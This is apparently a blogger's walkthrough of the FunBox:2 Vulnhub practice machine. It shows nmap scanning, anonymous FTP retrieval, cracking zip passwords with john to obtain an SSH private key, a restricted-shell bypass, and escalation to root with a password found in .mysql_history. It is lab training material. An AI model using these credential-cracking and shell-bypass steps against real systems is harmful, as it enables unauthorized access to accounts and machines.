FunBox : 2 Vulnhub Walkthrough
FunBox:2 is the second part for Vulnhub FunBox series. This machine is rated easy and good for beginners.
I really like the challenge FunBox: 1. That's why I decided to go for the part-2 as well, So without wasting our time, lets get started.
IP of the target : 192.168.1.106
As usual I started with nmap to find open ports and services using the command shown below:
┌─[m4g1c14n@parrot]─[~/Desktop/HTB/fb2]
└──╼ $nmap -sC -sV -Pn -p- -T4 --max-rate=1000 192.168.1.106
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-22 19:57 IST
Nmap scan report for funbox2.lan (192.168.1.106)
Host is up (0.00024s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5e
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 10:51 anna.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 10:50 ariel.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 10:52 bud.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 10:58 cathrine.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 10:51 homer.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 10:51 jessica.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 10:50 john.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 10:51 marge.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 10:50 miriam.zip
| -r--r--r-- 1 ftp ftp 1477 Jul 25 10:44 tom.zip
| -rw-r--r-- 1 ftp ftp 170 Jan 10 2018 welcome.msg
|_-rw-rw-r-- 1 ftp ftp 1477 Jul 25 10:51 zlatan.zip
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f9:46:7d:fe:0c:4d:a9:7e:2d:77:74:0f:a2:51:72:51 (RSA)
| 256 15:00:46:67:80:9b:40:12:3a:0c:66:07:db:1d:18:47 (ECDSA)
|_ 256 75:ba:66:95:bb:0f:16:de:7e:7e:a1:7b:27:3b:b0:58 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/logs/
This looks really nice, lot of zip files , So I started my enumeration from port 21/FTP because anonymous login was allowed.
┌─[m4g1c14n@parrot]─[~/Desktop/HTB/fb2]
└──╼ $ftp 192.168.1.106
Connected to 192.168.1.106.
220 ProFTPD 1.3.5e Server (Debian) [::ffff:192.168.1.106]
Name (192.168.1.106:m4g1c14n): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
.
.
.
.
ftp> ls -al
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxr-xr-x 2 ftp ftp 4096 Jul 25 11:07 .
drwxr-xr-x 2 ftp ftp 4096 Jul 25 11:07 ..
-rw-r--r-- 1 ftp ftp 153 Jul 25 11:06 .@admins
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 10:51 anna.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 10:50 ariel.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 10:52 bud.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 10:58 cathrine.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 10:51 homer.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 10:51 jessica.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 10:50 john.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 10:51 marge.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 10:50 miriam.zip
-r--r--r-- 1 ftp ftp 1477 Jul 25 10:44 tom.zip
-rw-r--r-- 1 ftp ftp 114 Jul 25 11:07 .@users
-rw-r--r-- 1 ftp ftp 170 Jan 10 2018 welcome.msg
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 10:51 zlatan.zip
You can see some more files are there ( hidden), I downloaded all the files in my local system, I started with the file .@admins and found that it is base64 encoded , after decoding it looks like
└──╼ $cat .@admins | base64 -d
Hi Admins,
be carefull with your keys. Find them in %yourname%.zip.
The passwords are the old ones.
Regards
root
means these .zip files have private keys of different users, So I started to extract all the zip files and found that all of them are password protected, No worries we can use zip2john and then john to crack those hashes, So one by one for each .zip files I started to store hashes in different files using the following command:
┌─[m4g1c14n@parrot]─[~/Desktop/HTB/fb2]
└──╼ $/usr/sbin/zip2john anna.zip > anna
ver 2.0 efh 5455 efh 7875 anna.zip/id_rsa PKZIP Encr: 2b chk, TS_chk, cmplen=1299, decmplen=1675, crc=39C551E6
I used the same command for every zip file and started to find the password using john, after trying on every hash, I found the password of tom.zip file and cathrina.zip file using john and rockyou.txt wordlist.
┌─[m4g1c14n@parrot]─[~/Desktop/HTB/john/run]
└──╼ $john --wordlist=../../../rockyou.txt ../../fb2/tom
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
iubire (tom.zip/id_rsa)
1g 0:00:00:00 DONE (2020-09-22 20:50) 3.225g/s 26425p/s 26425c/s 26425C/s 123456..whitetiger
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Using this password I extracted the tom.zip file and now I have id_rsa file, we can use private keys to login into the system as user tom by applying correct permission on id_rsa.
┌─[m4g1c14n@parrot]─[~/Desktop/HTB/fb2]
└──╼ $unzip tom.zip
Archive: tom.zip
[tom.zip] id_rsa password:
inflating: id_rsa
┌─[m4g1c14n@parrot]─[~/Desktop/HTB/fb2]
└──╼ $chmod 400 id_rsa
Now I simply used the command ssh tom@192.168.1.106 -i id_rsa and I was inside the system but while changing the directory it gives an error "-rbash: cd: restricted" and we can easily bypass this using ssh tom@192.168.1.106 -i id_rsa -t "bash --noprofile", just after getting into the system I found that there is only one user, I checked for all the files including hidden ones in the home directory and found a interesting file .
tom@funbox2:~$ ls -al
total 40
drwxr-xr-x 5 tom tom 4096 Jul 25 12:39 .
drwxr-xr-x 3 root root 4096 Jul 25 09:53 ..
-rw------- 1 tom tom 64 Sep 22 15:24 .bash_history
-rw-r--r-- 1 tom tom 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 tom tom 3771 Apr 4 2018 .bashrc
drwx------ 2 tom tom 4096 Jul 25 09:55 .cache
drwx------ 3 tom tom 4096 Jul 25 09:55 .gnupg
**-rw------- 1 tom tom 295 Jul 25 12:04 .mysql_history**
-rw-r--r-- 1 tom tom 807 Apr 4 2018 .profile
drwx------ 2 tom tom 4096 Jul 25 11:18 .ssh
-rw-r--r-- 1 tom tom 0 Jul 25 09:55 .sudo_as_admin_successful
-rw------- 1 tom tom 0 Jul 25 12:39 .viminfo
I read the file using cat command and found something new.
tom@funbox2:~$ cat .mysql_history
.
.
.
insert\040into\040support\040(tom,\040xx11yy22!);
For some time I just ignored this string and started to look for other ways to get root and used the command sudo -l to check for the user privileges but it was asking for the password, I again started my enumeration to find the tom's password because it was clear that user tom has some kind of permission as file ".sudo_as_admin_successful" was in the home folder, I again go back to the .mysql_history file and used that string as the password but failed next I used the string "xx11yy22!" as tom's password and this time user privileges were displayed.
tom@funbox2:~$ sudo -l
[sudo] password for tom:
Matching Defaults entries for tom on funbox2:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User tom may run the following commands on funbox2:
(ALL : ALL) ALL
tom@funbox2:~$
I execute the command sudo su and finally got root access.
tom@funbox2:~$ sudo su
root@funbox2:/home/tom# cd /root
root@funbox2:~# ls
flag.txt

And this completed our challenge, Hope you like the walkthrough :)
NOTE: The awesome artwork used in this article was created by Anton Fritsler.
